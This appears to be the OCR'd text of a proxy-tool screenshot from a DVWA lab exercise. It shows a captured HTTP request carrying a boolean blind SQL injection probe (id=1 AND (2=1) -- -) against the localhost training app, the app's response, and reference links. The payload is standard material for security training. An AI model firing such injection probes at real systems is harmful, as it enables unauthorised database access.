 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: localhost
3 Content-Length: 37
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: es-419,es;q=0.9
20 Cookie: PHPSESSID=665toq56i3mfultm4gdbktb2os; security=medium
21 Connection: close
22
23 id=1+AND+(2%3d1)+--+-&Submit=Submit
24
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection (Blind
User ID: 1 Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sq
https://owasp.org/www-community/attacks/Blind_SQL_Injec
https://bobby-tables.com/